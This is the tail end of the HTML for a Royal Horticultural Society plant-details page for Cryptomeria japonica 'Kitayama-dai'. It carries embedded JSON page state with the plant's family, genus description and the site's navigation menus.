class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/385639/cryptomeria-japonica-kitayama-dai/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/385639/cryptomeria-japonica-kitayama-dai/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 22:27:14 GMT"],"content-length":["1940"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/385639/cryptomeria-japonica-kitayama-dai/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/385639/cryptomeria-japonica-kitayama-dai/details"},"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/385639?":{"body":{"id":385639,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Cryptomeria japonica 'Kitayama-dai'","autoCompleteFieldList":["Cryptomeria japonica 'Kitayama-dai'"],"semanticSearchField":"Botanical name: Cryptomeria japonica 'Kitayama-dai'. Family: Cupressaceae. Genus: Cryptomeria. Genus information: Cryptomeria are large evergreen trees with attractive red-brown bark and dense foliage consisting of short awl-shaped leaves arranged spirally around the branchlets; cones are spherical","botanicalName":"\u003Cem>Cryptomeria\u003C/em> \u003Cem>japonica\u003C/em> 'Kitayama-dai'","botanicalNameUnFormatted":"Cryptomeria japonica 'Kitayama-dai'","price":null,"notedForFragrance":false,"fragrance":null,"images":null,"imageCopyRight":"","commonName":null,"commonNameSortField":null,"nurseriesCount":1,"hardinessLevel":0,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":null,"isLowMaintenance":null,"isDroughtResistance":null,"hasFullProfile":false,"isNative":null,"sunlight":null,"soilType":null,"spreadType":null,"heightType":null,"timeToFullHeight":null,"aspect":null,"moisture":null,"ph":null,"suggestedPlantUses":null,"plantingPlaces":null,"exposure":null,"plantType":null,"foliage":null,"habit":null,"commonNames":null,"toxicity":[],"seasonOfInterest":null,"seasonColourAgg":null,"colourWithAttributes":[],"spread":"","height":"","cultivation":"","pestResistance":"","diseaseResistance":"","pruning":"","propagation":"","supplierURL":null,"hortGroupDescription":"","range":"","nameStatus":"Accepted","plantEntityId":"E0275983","family":"Cupressaceae","genus":"Cryptomeria","entityDescription":"","genusDescription":"Cryptomeria are large evergreen trees with attractive red-brown bark and dense foliage consisting of short awl-shaped leaves arranged spirally around the branchlets; cones are spherical"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Mon, 05 Jan 2026 22:27:15 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/385639","responseType":"json"},"plantDetailsStateKey_385639":{"id":385639,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Cryptomeria japonica 'Kitayama-dai'","autoCompleteFieldList":["Cryptomeria japonica 'Kitayama-dai'"],"semanticSearchField":"Botanical name: Cryptomeria japonica 'Kitayama-dai'. Family: Cupressaceae. Genus: Cryptomeria. Genus information: Cryptomeria are large evergreen trees with attractive red-brown bark and dense foliage consisting of short awl-shaped leaves arranged spirally around the branchlets; cones are spherical","botanicalName":"\u003Cem>Cryptomeria\u003C/em> \u003Cem>japonica\u003C/em> 'Kitayama-dai'","botanicalNameUnFormatted":"Cryptomeria japonica 'Kitayama-dai'","price":null,"notedForFragrance":false,"fragrance":"","images":null,"imageCopyRight":"","commonName":null,"commonNameSortField":null,"nurseriesCount":1,"hardinessLevel":0,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":null,"isLowMaintenance":null,"isDroughtResistance":null,"hasFullProfile":false,"isNative":null,"sunlight":null,"soilType":null,"spreadType":null,"heightType":null,"timeToFullHeight":null,"aspect":null,"moisture":null,"ph":null,"suggestedPlantUses":null,"plantingPlaces":null,"exposure":null,"plantType":null,"foliage":null,"habit":null,"commonNames":null,"toxicity":[],"seasonOfInterest":null,"seasonColourAgg":null,"colourWithAttributes":[],"spread":"","height":"","cultivation":"","pestResistance":"","diseaseResistance":"","pruning":"","propagation":"","supplierURL":null,"hortGroupDescription":"","range":"","nameStatus":"Accepted","plantEntityId":"E0275983","family":"Cupressaceae","genus":"Cryptomeria","entityDescription":"","genusDescription":"Cryptomeria are large evergreen trees with attractive red-brown bark and dense foliage consisting of short awl-shaped leaves arranged spirally around the branchlets; cones are spherical","colourWithSeason":{}},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save \u003C/span>1/3","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2026-01-02T11:09:02.2869529","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>
